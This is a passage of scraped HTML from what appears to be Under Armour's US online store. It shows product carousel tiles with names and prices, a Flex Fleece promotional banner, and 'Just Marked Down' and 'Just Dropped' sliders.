class="swiper-wrapper"><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_meridian_womens_1-2_zip/6003993.html?dwvar_6003993_color=587"><img alt="UA Meridian" title="UA Meridian" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_meridian_womens_1-2_zip/6003993.html?dwvar_6003993_color=587">UA Meridian</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$69.97 - $75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $69.97 - $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/heatgear_printed_womens_crop_mock_short_sleeve/6012945.html?dwvar_6012945_color=110"><img alt="HeatGear® Printed" title="HeatGear® Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6012945-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/heatgear_printed_womens_crop_mock_short_sleeve/6012945.html?dwvar_6012945_color=110">HeatGear® Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Crop Mock Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$45</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $45</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_meridian_printed_womens_leggings/1383603.html?dwvar_1383603_color=110"><img alt="UA Meridian Printed" title="UA Meridian Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_meridian_printed_womens_leggings/1383603.html?dwvar_1383603_color=110">UA Meridian Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$67.97 - $80</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $67.97 - $80</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html?dwvar_6007640_color=478"><img alt="UA Halo Trainer" title="UA Halo Trainer" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6007640-478_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_halo_trainer_unisex_training_shoes/6007640.html?dwvar_6007640_color=478">UA Halo Trainer</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$150</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $150</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_icon_fleece_printed_mens_hoodie/6012947.html?dwvar_6012947_color=110"><img alt="UA Icon Fleece Printed" title="UA Icon Fleece Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_icon_fleece_printed_mens_hoodie/6012947.html?dwvar_6012947_color=110">UA Icon Fleece Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Hoodie</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_icon_mesh_mens_5_shorts/198634259076.html?dwvar_1383355_color=477"><img alt="UA Icon Mesh" title="UA Icon Mesh" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_icon_mesh_mens_5_shorts/198634259076.html?dwvar_1383355_color=477">UA Icon Mesh</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 5&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/training/ua_reign_6_mens_training_shoes/3027341.html?dwvar_3027341_color=477"><img alt="UA Reign 6" title="UA Reign 6" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3027341-477_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_reign_6_mens_training_shoes/3027341.html?dwvar_3027341_color=477">UA Reign 6</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$120.97 - $130</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $120.97 - $130</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/collections-essentials/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_Q1_Content_FlexFleece_M_Site_3_1" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Content_FlexFleece_M_Site_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/collections-essentials/mens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_Q1_Content_FlexFleece_M_Site_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Content_FlexFleece_M_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">FLEX YOUR COMFORT. EVERYWHERE.</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Meet UA Flex Fleece: ultra-soft, lightweight, and quick-drying gear designed for all-day wear. From workouts to weekends, this is your go-to for effortless comfort and perfect fit.</p><p class=""> </p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/collections-essentials/mens/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Just Marked Down slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Just Marked Down</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_matchplay_mens_polo/196040220192.html?dwvar_1377374_color=001"><img alt="UA Matchplay" title="UA Matchplay" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1377374-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_matchplay_mens_polo/196040220192.html?dwvar_1377374_color=001">UA Matchplay</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Polo</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$49.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $55, Sale price: $49.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_icon_fleece_womens_wide_leg_pants/197777215352.html?dwvar_1386497_color=011"><img alt="UA Icon Fleece" title="UA Icon Fleece" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_icon_fleece_womens_wide_leg_pants/197777215352.html?dwvar_1386497_color=011">UA Icon Fleece</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Wide Leg Pants</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$54.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $60, Sale price: $54.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_icon_fleece_mens_hoodie/197780785101.html?dwvar_1373880_color=279"><img alt="UA Icon Fleece" title="UA Icon Fleece" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1373880-279_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_icon_fleece_mens_hoodie/197780785101.html?dwvar_1373880_color=279">UA Icon Fleece</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Hoodie</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$54.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $60, Sale price: $54.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/coldgear_womens_leggings/195251397938.html?dwvar_1368700_color=410"><img alt="ColdGear®" title="ColdGear®" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1368700-410_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/coldgear_womens_leggings/195251397938.html?dwvar_1368700_color=410">ColdGear®</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$49.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $55, Sale price: $49.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Just Dropped, Only At UA slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Just Dropped, Only At UA</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_2m6at9mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_2m6at9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_2m6at9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_2m6at9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/t/upcoming/" href="/en-us/t/upcoming/">Release Calendar</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div 